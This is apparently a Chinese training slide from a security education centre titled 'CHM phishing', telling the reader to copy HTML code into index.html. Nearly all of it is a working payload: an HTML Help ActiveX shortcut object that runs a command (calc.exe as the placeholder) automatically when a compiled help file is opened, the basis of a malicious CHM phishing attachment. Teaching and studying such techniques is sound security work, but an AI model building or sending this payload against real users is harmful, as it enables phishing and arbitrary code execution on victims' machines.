 CHM钓鱼
深信服产业教育中心
SANGFOR EDUCATION CENTER
制作过程
将下列代码复制到index.html文件中
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',calc.exe'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>